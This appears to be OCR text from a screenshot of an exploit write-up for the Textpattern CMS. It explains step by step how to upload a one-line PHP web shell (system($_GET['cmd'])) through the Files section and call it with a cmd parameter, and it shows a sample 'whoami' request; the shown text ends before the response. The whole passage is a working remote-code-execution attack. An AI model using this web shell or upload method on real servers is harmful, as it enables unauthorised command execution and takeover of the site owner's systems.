
First of all we should use file upload 
section to upload our shell.

Our shell contains this malicious code: 
<?PHP system($_GET['cmd']);?>

1) Go to content section .

2) Click Files and upload malicious php 
file.

3) go to 
yourserver/textpattern/files/yourphp.php?
cmd=yourcode;

After upload our file , our request and 
response is like below :

Request:

GET /textpattern/files/cmd.php?
cmd=whoami HTTP/1.1
